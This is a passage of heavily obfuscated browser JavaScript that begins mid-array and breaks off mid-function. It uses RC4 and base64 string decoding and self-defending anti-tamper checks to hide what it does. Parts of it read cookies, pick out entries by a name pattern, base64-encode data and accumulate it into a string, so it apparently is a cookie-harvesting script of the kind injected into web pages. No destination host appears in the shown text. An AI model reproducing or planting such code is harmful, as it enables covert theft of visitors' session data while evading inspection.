2\x73\x4b\x66\x77\x70\x34\x3d','\x4e\x31\x77\x7a\x66\x53\x59\x3d','\x77\x37\x45\x61\x57\x51\x3d\x3d','\x77\x35\x64\x47\x77\x70\x63\x33\x65\x38\x4f\x31','\x77\x35\x38\x42\x52\x53\x39\x78\x77\x71\x4d\x3d','\x77\x37\x38\x6a\x77\x36\x66\x44\x74\x52\x62\x43\x6f\x6d\x63\x3d','\x77\x34\x30\x30\x51\x57\x33\x43\x67\x57\x6b\x3d','\x43\x6e\x7a\x43\x67\x41\x3d\x3d','\x77\x70\x38\x6a\x77\x6f\x2f\x43\x76\x69\x39\x66\x62\x41\x3d\x3d','\x46\x73\x4f\x43\x77\x35\x4a\x69\x77\x35\x58\x43\x70\x41\x3d\x3d','\x42\x73\x4f\x33\x65\x6e\x34\x3d','\x77\x70\x6f\x6f\x77\x6f\x58\x43\x76\x43\x4e\x34','\x46\x48\x66\x43\x6f\x58\x6b\x46\x4d\x41\x3d\x3d','\x46\x48\x72\x43\x6e\x4d\x4b\x38\x50\x51\x3d\x3d','\x4a\x45\x73\x6d\x57\x53\x64\x75','\x77\x37\x49\x6f\x56\x47\x4e\x73\x77\x72\x38\x54\x77\x36\x42\x31\x77\x72\x45\x42\x77\x71\x72\x43\x6a\x63\x4f\x71','\x58\x43\x33\x43\x72\x7a\x34\x6c\x77\x37\x6c\x51\x77\x36\x2f\x44\x67\x73\x4f\x35\x77\x37\x52\x6f\x56\x38\x4b\x38\x59\x63\x4f\x6f\x77\x36\x7a\x43\x72\x32\x37\x43\x6b\x6c\x34\x32\x77\x71\x68\x2b\x77\x36\x6b\x48\x77\x72\x4a\x37\x77\x35\x63\x4f\x64\x38\x4b\x6a\x77\x34\x52\x56\x77\x6f\x4e\x7a\x77\x70\x6a\x43\x72\x4d\x4f\x74\x44\x52\x44\x43\x6a\x4d\x4b\x68\x77\x36\x6c\x5a\x50\x32\x63\x57\x4f\x4d\x4f\x49\x77\x72\x44\x44\x68\x38\x4b\x59\x49\x68\x33\x43\x70\x63\x4f\x54\x66\x58\x4c\x43\x6a\x4d\x4f\x69\x77\x36\x72\x43\x71\x45\x6b\x3d','\x47\x77\x77\x55\x42\x38\x4b\x41','\x42\x63\x4f\x78\x51\x51\x3d\x3d','\x51\x68\x67\x4a','\x77\x37\x44\x44\x75\x69\x37\x44\x6a\x4d\x4b\x66\x77\x71\x6f\x3d','\x4c\x48\x73\x4a\x41\x73\x4b\x34\x4a\x51\x3d\x3d','\x4d\x47\x73\x55\x44\x51\x3d\x3d','\x42\x52\x30\x49','\x77\x34\x41\x38\x77\x72\x73\x3d','\x44\x63\x4f\x54\x77\x6f\x70\x39','\x49\x55\x54\x44\x6d\x67\x3d\x3d','\x47\x6b\x73\x76\x65\x79\x74\x32','\x51\x73\x4b\x5a\x77\x71\x38\x3d','\x77\x71\x6a\x43\x75\x73\x4f\x6f','\x4e\x57\x6b\x57','\x57\x4d\x4b\x42\x42\x73\x4b\x76','\x77\x35\x33\x43\x76\x38\x4b\x4f','\x77\x36\x6c\x64\x49\x77\x3d\x3d','\x42\x57\x2f\x43\x6d\x41\x3d\x3d','\x77\x72\x6e\x43\x72\x4d\x4f\x48','\x41\x6c\x76\x43\x72\x51\x3d\x3d','\x77\x37\x34\x70\x77\x71\x7a\x44\x6f\x58\x2f\x44\x76\x67\x3d\x3d','\x53\x79\x6f\x63\x45\x31\x49\x71','\x4e\x73\x4f\x4a\x77\x36\x54\x43\x68\x73\x4f\x78\x4c\x6b\x34\x31','\x46\x43\x78\x44','\x77\x71\x6c\x33\x4e\x63\x4f\x62\x77\x6f\x54\x44\x75\x56\x62\x44\x74\x46\x6e\x44\x6a\x4d\x4f\x52\x64\x46\x6e\x44\x73\x53\x2f\x44\x6b\x45\x50\x44\x73\x73\x4b\x77\x77\x35\x39\x6a\x77\x34\x4e\x46\x4d\x43\x37\x44\x6b\x68\x6b\x65\x48\x63\x4f\x44\x64\x4d\x4b\x7a\x77\x34\x6a\x44\x67\x38\x4f\x70\x4a\x63\x4f\x72\x4b\x63\x4f\x75\x77\x72\x30\x3d','\x77\x72\x44\x44\x6d\x55\x59\x42','\x61\x38\x4b\x52\x77\x6f\x38\x3d','\x43\x69\x58\x43\x6f\x77\x3d\x3d','\x77\x70\x6e\x44\x6b\x38\x4f\x5a','\x77\x72\x44\x44\x67\x30\x55\x3d','\x77\x36\x41\x5a\x77\x6f\x77\x4b\x46\x69\x52\x6a\x77\x71\x46\x58\x77\x35\x49\x67\x77\x37\x4e\x6b\x55\x47\x67\x2b\x4d\x4d\x4b\x66\x77\x71\x77\x65\x77\x71\x44\x43\x74\x30\x50\x43\x6a\x73\x4f\x51\x63\x47\x54\x44\x6a\x38\x4f\x6b\x62\x38\x4b\x79\x77\x34\x4a\x52\x47\x4d\x4b\x70\x77\x71\x33\x44\x70\x32\x46\x77\x43\x77\x3d\x3d','\x46\x38\x4f\x74\x4e\x67\x3d\x3d','\x43\x32\x2f\x43\x6e\x73\x4b\x79\x50\x57\x4d\x3d','\x47\x41\x6b\x4c\x42\x67\x3d\x3d','\x77\x72\x44\x44\x6a\x54\x30\x3d','\x58\x73\x4f\x67\x47\x4d\x4b\x39\x43\x63\x4f\x6f','\x41\x58\x56\x38','\x77\x71\x50\x44\x68\x46\x51\x62\x66\x45\x66\x44\x69\x4d\x4b\x65\x77\x34\x2f\x44\x6e\x67\x3d\x3d','\x42\x47\x4c\x43\x6b\x63\x4b\x6e\x43\x6d\x52\x2f\x77\x35\x35\x77\x77\x34\x30\x3d','\x49\x6b\x6a\x44\x67\x57\x52\x2f\x77\x70\x4d\x69\x77\x36\x49\x3d','\x53\x38\x4f\x30\x77\x70\x6f\x3d','\x4a\x78\x62\x43\x76\x38\x4f\x63\x4e\x77\x72\x43\x74\x4d\x4b\x74','\x57\x38\x4f\x66\x77\x37\x2f\x43\x67\x4d\x4f\x74','\x77\x6f\x4d\x4a\x77\x70\x6c\x71\x77\x35\x2f\x44\x6a\x51\x3d\x3d'];(function(_0x3906b4,_0x1971e0){var _0x466eaf=function(_0x197aad){while(--_0x197aad){_0x3906b4['\x70\x75\x73\x68'](_0x3906b4['\x73\x68\x69\x66\x74']());}};var _0x3a3729=function(){var _0x2afe04={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c4e4,_0x2d0296,_0x72abf8,_0x4194df){_0x4194df=_0x4194df||{};var _0x45e9df=_0x2d0296+'\x3d'+_0x72abf8;var _0x223568=0x0;for(var _0x223568=0x0,_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];_0x223568<_0x1c3884;_0x223568++){var _0x10c5f3=_0x50c4e4[_0x223568];_0x45e9df+='\x3b\x20'+_0x10c5f3;var _0x51f69d=_0x50c4e4[_0x10c5f3];_0x50c4e4['\x70\x75\x73\x68'](_0x51f69d);_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];if(_0x51f69d!==!![]){_0x45e9df+='\x3d'+_0x51f69d;}}_0x4194df['\x63\x6f\x6f\x6b\x69\x65']=_0x45e9df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d7c80,_0x3a08a2){_0x3d7c80=_0x3d7c80||function(_0x30336e){return _0x30336e;};var _0x5bf81a=_0x3d7c80(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a08a2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1a090e=function(_0x4121e3,_0x41db13){_0x4121e3(++_0x41db13);};_0x1a090e(_0x466eaf,_0x1971e0);return _0x5bf81a?decodeURIComponent(_0x5bf81a[0x1]):undefined;}};var _0x294247=function(){var _0x4a829b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a829b['\x74\x65\x73\x74'](_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x294247;var _0x3f81a3='';var _0x5ab827=_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ab827){_0x2afe04['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ab827){_0x3f81a3=_0x2afe04['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a3729();}(_0x5813,0x16f));var _0x3581=function(_0x3906b4,_0x1971e0){_0x3906b4=_0x3906b4-0x0;var _0x466eaf=_0x5813[_0x3906b4];if(_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3c8e64=function(){return this;};var _0x3a3729=_0x3c8e64();var _0x2afe04='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a3729['\x61\x74\x6f\x62']||(_0x3a3729['\x61\x74\x6f\x62']=function(_0x50c4e4){var _0x2d0296=String(_0x50c4e4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x72abf8=0x0,_0x4194df,_0x45e9df,_0x51bae5=0x0,_0x223568='';_0x45e9df=_0x2d0296['\x63\x68\x61\x72\x41\x74'](_0x51bae5++);~_0x45e9df&&(_0x4194df=_0x72abf8%0x4?_0x4194df*0x40+_0x45e9df:_0x45e9df,_0x72abf8++%0x4)?_0x223568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4194df>>(-0x2*_0x72abf8&0x6)):0x0){_0x45e9df=_0x2afe04['\x69\x6e\x64\x65\x78\x4f\x66'](_0x45e9df);}return _0x223568;});}());var _0x1c3884=function(_0x10c5f3,_0x51f69d){var _0x3d7c80=[],_0x3a08a2=0x0,_0x30336e,_0x5bf81a='',_0x1a090e='';_0x10c5f3=atob(_0x10c5f3);for(var _0x4121e3=0x0,_0x41db13=_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4121e3<_0x41db13;_0x4121e3++){_0x1a090e+='\x25'+('\x30\x30'+_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4121e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10c5f3=decodeURIComponent(_0x1a090e);for(var _0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3d7c80[_0x294247]=_0x294247;}for(_0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247]+_0x51f69d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x294247%_0x51f69d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;}_0x294247=0x0;_0x3a08a2=0x0;for(var _0x4a829b=0x0;_0x4a829b<_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4a829b++){_0x294247=(_0x294247+0x1)%0x100;_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247])%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;_0x5bf81a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a829b)^_0x3d7c80[(_0x3d7c80[_0x294247]+_0x3d7c80[_0x3a08a2])%0x100]);}return _0x5bf81a;};_0x3581['\x72\x63\x34']=_0x1c3884;_0x3581['\x64\x61\x74\x61']={};_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f81a3=_0x3581['\x64\x61\x74\x61'][_0x3906b4];if(_0x3f81a3===undefined){if(_0x3581['\x6f\x6e\x63\x65']===undefined){var _0x5ab827=function(_0xbe92dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xbe92dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3330b1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3330b1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x58a2a5){if(!Boolean(~_0x58a2a5)){return _0x58a2a5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e0c7){for(var _0x22bfc9=0x0,_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22bfc9<_0x5b55ee;_0x22bfc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e0c7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ab827(_0x3581)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3581['\x6f\x6e\x63\x65']=!![];}_0x466eaf=_0x3581['\x72\x63\x34'](_0x466eaf,_0x1971e0);_0x3581['\x64\x61\x74\x61'][_0x3906b4]=_0x466eaf;}else{_0x466eaf=_0x3f81a3;}return _0x466eaf;};(function(){var _0x1a6bd1=function(){var _0x3906b4=!![];return function(_0x1971e0,_0x466eaf){var _0x197aad=_0x3906b4?function(){if(_0x466eaf){var _0x1de130=_0x466eaf['\x61\x70\x70\x6c\x79'](_0x1971e0,arguments);_0x466eaf=null;return _0x1de130;}}:function(){};_0x3906b4=![];return _0x197aad;};}();var _0x134ebd={'\x45\x4b\x46':function _0x242d3b(_0x5787cf,_0x574bac){return _0x5787cf(_0x574bac);},'\x52\x70\x79':function _0x2222af(_0x4dac04,_0x14a00d){return _0x4dac04%_0x14a00d;},'\x4a\x6c\x44':function _0x544a69(_0x466c85,_0x22aed2){return _0x466c85<_0x22aed2;},'\x47\x79\x6c':function _0x2e9dd0(_0x513323){return _0x513323();},'\x6d\x50\x67':function _0x47f5de(_0x21d1b1,_0x3e366b){return _0x21d1b1!==_0x3e366b;},'\x66\x43\x53':function _0x3a69f5(_0x238d69,_0xfed2f9){return _0x238d69+_0xfed2f9;},'\x58\x71\x77':function _0x24e731(_0x5966a9,_0x1831f4){return _0x5966a9/_0x1831f4;},'\x53\x48\x6e':function _0x2e7584(_0x235be5,_0x5a1d83){return _0x235be5===_0x5a1d83;},'\x41\x63\x67':function _0x322764(_0x40e99d,_0x54f18d){return _0x40e99d>_0x54f18d;},'\x55\x70\x4b':function _0x164c55(_0x50f0a6,_0x458ce4){return _0x50f0a6-_0x458ce4;},'\x61\x44\x4f':function _0x14d398(_0x5cd06e){return _0x5cd06e();},'\x7a\x76\x53':function _0x13afb9(_0x2b2f95,_0x38a419){return _0x2b2f95==_0x38a419;},'\x57\x65\x48':function _0x594a03(_0x31c8b5,_0x39709e){return _0x31c8b5==_0x39709e;},'\x58\x75\x79':function _0x53d710(_0x343b04,_0x4f30ef){return _0x343b04==_0x4f30ef;},'\x76\x79\x50':function _0x180a15(_0x557188,_0x4a7505){return _0x557188!==_0x4a7505;},'\x50\x4a\x63':function _0x124acf(_0x293176,_0x2919d3){return _0x293176(_0x2919d3);},'\x71\x64\x6e':function _0x4fa7c0(_0x5b8a1d,_0x1d08d3){return _0x5b8a1d(_0x1d08d3);},'\x64\x51\x69':function _0x51c3c7(_0x4b7f71,_0xce7e0f){return _0x4b7f71(_0xce7e0f);},'\x43\x55\x63':function _0x49239c(_0x45ef31,_0x15bdf3){return _0x45ef31+_0x15bdf3;}};var _0x1eb8a0=this[_0x3581('0x0', '\x77\x4d\x40\x69')];var _0x5a8c65=_0x1eb8a0[_0x3581('0x1', '\x62\x42\x33\x2a')];var _0x31ffaf='';var _0x371d29='';if(_0x134ebd[_0x3581('0x2', '\x53\x5e\x5a\x42')](typeof _0x1eb8a0[_0x3581('0x3', '\x66\x32\x6a\x37')],_0x3581('0x4', '\x36\x78\x6a\x4b'))){_0x31ffaf=_0x1eb8a0[_0x3581('0x5', '\x68\x6d\x6d\x57')];_0x371d29=_0x31ffaf[_0x3581('0x6', '\x31\x47\x54\x4e')];}var _0x502fa9=_0x1eb8a0[_0x3581('0x7', '\x74\x4e\x25\x4d')];var _0x4f8749=_0x1eb8a0[_0x3581('0x8', '\x49\x7a\x42\x4e')];var _0x1c56df=new _0x1eb8a0[_0x3581('0x9', '\x30\x36\x32\x4e')]()[_0x3581('0xa', '\x51\x4c\x65\x25')]();var _0x434e0e='';function _0x38bf04(_0x59e68c){var _0x21ecd0={'\x62\x75\x76':function _0x38c9e7(_0x4b9db1,_0x3b5e79){return _0x4b9db1<_0x3b5e79;},'\x76\x73\x42':function _0x1699c1(_0x485cbf,_0x6464e){return _0x485cbf|_0x6464e;},'\x4c\x48\x59':function _0x6eaa9b(_0x32dbfb,_0x7c8f23){return _0x32dbfb<<_0x7c8f23;},'\x72\x57\x66':function _0x1bd576(_0x5ca056,_0x4b06bd){return _0x5ca056&_0x4b06bd;},'\x64\x6b\x77':function _0x220451(_0x245c8c,_0x2815d4){return _0x245c8c>>_0x2815d4;},'\x76\x4a\x6c':function _0x3b4e4d(_0x39fd85,_0x14736e){return _0x39fd85==_0x14736e;},'\x73\x67\x4a':function _0x1f302c(_0x145186,_0x355e31){return _0x145186>>_0x355e31;},'\x78\x44\x77':function _0x43705f(_0x2243be,_0x1bbea6){return _0x2243be|_0x1bbea6;},'\x56\x7a\x69':function _0x480d0d(_0x33e64f,_0x31cf87){return _0x33e64f&_0x31cf87;},'\x43\x4d\x6e':function _0x5a07eb(_0x489687,_0x7ec7a2){return _0x489687&_0x7ec7a2;},'\x76\x59\x6e':function _0x12de4a(_0x385703,_0x50da5e){return _0x385703<<_0x50da5e;},'\x5a\x79\x4b':function _0x265018(_0x3161d4,_0x40a060){return _0x3161d4&_0x40a060;},'\x62\x6e\x51':function _0x40942a(_0x1f6f26,_0x42be88){return _0x1f6f26&_0x42be88;},'\x58\x42\x67':function _0x22b3ab(_0x49d83a,_0x18a452){return _0x49d83a>>_0x18a452;},'\x61\x58\x62':function _0x2f0b29(_0x4fa004,_0x20fb98){return _0x4fa004>>_0x20fb98;},'\x7a\x51\x49':function _0x5f57b4(_0x2f811c,_0x36e830){return _0x2f811c<<_0x36e830;}};var _0x231823=_0x3581('0xb', '\x41\x56\x57\x57')[_0x3581('0xc', '\x52\x40\x36\x4b')]('\x7c'),_0x4d79d3=0x0;while(!![]){switch(_0x231823[_0x4d79d3++]){case'\x30':var _0x324731,_0x34d7c0,_0xe65e5e;continue;case'\x31':_0x28c11e=_0x59e68c[_0x3581('0xd', '\x76\x6c\x32\x5b')];continue;case'\x32':_0x37146b=0x0;continue;case'\x33':var _0x15e004,_0x37146b,_0x28c11e;continue;case'\x34':_0x15e004='';continue;case'\x35':var _0x1b3203=_0x3581('0xe', '\x64\x75\x74\x21');continue;case'\x36':return _0x15e004;continue;case'\x37':while(_0x21ecd0[_0x3581('0xf', '\x47\x76\x48\x21')](_0x37146b,_0x28c11e)){var _0x6a85f2=_0x3581('0x10', '\x5a\x55\x4f\x56')[_0x3581('0x11', '\x66\x51\x23\x64')]('\x7c'),_0x479a18=0x0;while(!![]){switch(_0x6a85f2[_0x479a18++]){case'\x30':_0x34d7c0=_0x59e68c[_0x3581('0x12', '\x61\x4b\x73\x34')](_0x37146b++);continue;case'\x31':_0x15e004+=_0x1b3203[_0x3581('0x13', '\x45\x73\x66\x31')](_0x21ecd0[_0x3581('0x14', '\x64\x75\x74\x21')](_0x21ecd0[_0x3581('0x15', '\x76\x6c\x32\x5b')](_0x21ecd0[_0x3581('0x16', '\x76\x6c\x32\x5b')](_0x34d7c0,0xf),0x2),_0x21ecd0[_0x3581('0x17', '\x41\x6a\x4a\x2a')](_0x21ecd0[_0x3581('0x18', '\x44\x42\x79\x68')](_0xe65e5e,0xc0),0x6)));continue;case'\x32':_0x324731=_0x21ecd0[_0x3581('0x19', '\x36\x77\x40\x5e')](_0x59e68c[_0x3581('0x1a', '\x68\x25\x2a\x5e')](_0x37146b++),0xff);continue;case'\x33':_0x15e004+=_0x1b3203[_0x3581('0x1b', '\x30\x28\x68\x76')](_0x324731>>0x2);continue;case'\x34':if(_0x21ecd0[_0x3581('0x1c', '\x63\x55\x4d\x33')](_0x37146b,_0x28c11e)){_0x15e004+=_0x1b3203[_0x3581('0x1d', '\x30\x36\x32\x4e')](_0x21ecd0[_0x3581('0x1e', '\x36\x77\x40\x5e')](_0x324731,0x2));_0x15e004+=_0x1b3203[_0x3581('0x1f', '\x30\x43\x33\x64')](_0x21ecd0[_0x3581('0x20', '\x2a\x57\x32\x5d')](_0x21ecd0[_0x3581('0x21', '\x61\x25\x31\x24')](_0x324731,0x3)<<0x4,_0x21ecd0[_0x3581('0x22', '\x74\x47\x2a\x2a')](_0x21ecd0[_0x3581('0x23', '\x77\x4d\x40\x69')](_0x34d7c0,0xf0),0x4)));_0x15e004+=_0x1b3203[_0x3581('0x24', '\x61\x54\x6c\x59')](_0x21ecd0[_0x3581('0x25', '\x57\x33\x21\x76')](_0x21ecd0[_0x3581('0x26', '\x4d\x33\x34\x28')](_0x34d7c0,0xf),0x2));_0x15e004+='\x3d';break;}continue;case'\x35':_0x15e004+=_0x1b3203[_0x3581('0x27', '\x36\x77\x40\x5e')](_0x21ecd0[_0x3581('0x28', '\x68\x25\x2a\x5e')](_0xe65e5e,0x3f));continue;case'\x36':_0xe65e5e=_0x59e68c[_0x3581('0x29', '\x37\x79\x62\x39')](_0x37146b++);continue;case'\x37':_0x15e004+=_0x1b3203[_0x3581('0x2a', '\x5a\x55\x4f\x56')](_0x21ecd0[_0x3581('0x2b', '\x39\x4e\x77\x5a')](_0x21ecd0[_0x3581('0x2c', '\x57\x33\x21\x76')](_0x324731,0x3)<<0x4,_0x21ecd0[_0x3581('0x2d', '\x74\x4e\x25\x4d')](_0x21ecd0[_0x3581('0x2e', '\x44\x62\x36\x79')](_0x34d7c0,0xf0),0x4)));continue;case'\x38':if(_0x37146b==_0x28c11e){_0x15e004+=_0x1b3203[_0x3581('0x2f', '\x44\x62\x36\x79')](_0x21ecd0[_0x3581('0x30', '\x36\x77\x40\x5e')](_0x324731,0x2));_0x15e004+=_0x1b3203[_0x3581('0x1b', '\x30\x28\x68\x76')](_0x21ecd0[_0x3581('0x31', '\x31\x47\x54\x4e')](_0x21ecd0[_0x3581('0x32', '\x36\x78\x6a\x4b')](_0x324731,0x3),0x4));_0x15e004+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x81a59f(_0x490577){var _0x39bafd=_0x1a6bd1(this,function(){var _0x3906b4=function(){return'\x64\x65\x76';},_0x1971e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x392cd5=function(){var _0x3c8e64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3c8e64['\x74\x65\x73\x74'](_0x3906b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a3729=function(){var _0x2afe04=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2afe04['\x74\x65\x73\x74'](_0x1971e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c4e4=function(_0x2d0296){var _0x72abf8=~-0x1>>0x1+0xff%0x0;if(_0x2d0296['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x72abf8)){_0x4194df(_0x2d0296);}};var _0x4194df=function(_0x45e9df){var _0x51bae5=~-0x4>>0x1+0xff%0x0;if(_0x45e9df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51bae5){_0x50c4e4(_0x45e9df);}};if(!_0x392cd5()){if(!_0x3a3729()){_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c4e4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39bafd();return function(_0x279150){_0x434e0e+=_0x279150;return _0x134ebd[_0x3581('0x33', '\x61\x6d\x45\x72')](_0x490577,_0x279150);};}function _0x3db665(){var _0x59bffb={'\x6d\x6b\x65':function _0x2598b1(_0x4beeaa){return _0x4beeaa();},'\x6b\x4a\x68':function _0x274ceb(_0x3cf95f,_0x43bca6){return _0x3cf95f<_0x43bca6;},'\x6d\x76\x70':function _0xf5d038(_0x86437d,_0x51f258){return _0x86437d+_0x51f258;}};var _0x2484fb=_0x3581('0x34', '\x47\x76\x48\x21')[_0x3581('0x35', '\x68\x25\x2a\x5e')]('\x7c'),_0x277b91=0x0;while(!![]){switch(_0x2484fb[_0x277b91++]){case'\x30':_0x59bffb[_0x3581('0x36', '\x64\x75\x74\x21')](_0x10d0f1);continue;case'\x31':var _0x4867c1=new _0x1eb8a0[_0x3581('0x37', '\x5a\x55\x4f\x56')]();continue;case'\x32':for(var _0x1e9000=0x0;_0x59bffb[_0x3581('0x38', '\x57\x6b\x38\x38')](_0x1e9000,_0x1ea59d[_0x3581('0x39', '\x44\x42\x79\x68')]);_0x1e9000++){var _0x3133b4=_0x1ea59d[_0x1e9000][_0x3581('0x3a', '\x57\x33\x21\x76')](0x0,_0x1ea59d[_0x1e9000][_0x3581('0x3b', '\x66\x51\x23\x64')]('\x3d'));var _0x21569a=_0x1ea59d[_0x1e9000][_0x3581('0x3c', '\x49\x7a\x42\x4e')](_0x59bffb[_0x3581('0x3d', '\x41\x6a\x4a\x2a')](_0x1ea59d[_0x1e9000][_0x3581('0x3e', '\x37\x79\x62\x39')]('\x3d'),0x1),_0x1ea59d[_0x1e9000][_0x3581('0x3f', '\x51\x4c\x65\x25')]);if(_0x499b94[_0x3581('0x40', '\x52\x40\x36\x4b')](_0x3133b4)){_0x4867c1[_0x4867c1[_0x3581('0x41', '\x37\x79\x62\x39')]]=_0x21569a;}}continue;case'\x33':var _0x1ea59d=_0x5a8c65[_0x3581('0x42', '\x44\x62\x36\x79')][_0x3581('0x43', '\x41\x6a\x4a\x2a')]('\x3b');continue;case'\x34':var _0x499b94=new _0x1eb8a0[_0x3581('0x44', '\x5a\x55\x4f\x56')](_0x3581('0x45', '\x57\x33\x21\x76'));continue;case'\x35':return _0x4867c1;continue;}break;}}function _0x6eb17a(_0x407cf4){var _0x57471a={'\x77\x63\x48':function _0x129ea0(_0x224343,_0x1279f0){return _0x224343<_0x1279f0;},'\x7a\x47\x77':function _0x1c5f4e(_0x4eb5fd,_0x46d3e6){return _0x4eb5fd+_0x46d3e6;},'\x41\x6d\x54':function _0x53f740(_0x3f65ba,_0x442667){return _0x3f65ba(_0x442667);},'\x43\x47\x57':function _0x243e78(_0x58f10c){return 